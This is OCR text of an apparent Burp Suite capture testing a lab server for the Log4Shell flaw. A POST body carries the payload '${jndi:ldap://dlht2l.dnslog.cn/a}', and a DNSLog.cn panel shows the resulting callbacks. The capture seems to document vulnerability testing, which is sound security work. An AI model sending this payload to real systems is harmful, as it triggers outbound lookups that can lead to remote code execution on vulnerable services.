 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: 192.168.88.130:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:95.0) Gecko/20100101 Firefox/95.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 41
12
13 payload=${jndi:ldap://dlht2l.dnslog.cn/a}
Response
Pretty Raw
1 HTTP/1.1 2
2 Content-Ty
3 Content-Le
4 Date: Fri,
5 Connection
6
7 ok
DNSLog.cn
Get SubDomain Refresh Record
DNS Query Record IP Address Created Time
dlht2l.dnslog.cn 2021-12-17 16:17:33
dlht2l.dnslog.cn 2021-12-17 16:17:33
dlht2l.dnslog.cn 2021-12-17 16:17:33
dlht2l.dnslog.cn 2021-12-17 16:17:33
dlht2l.dnslog.cn 2021-12-17 16:13:11
dlht2l.dnslog.cn 2021-12-17 16:13:11
dlht2l.dnslog.cn 2021-12-17 16:13:11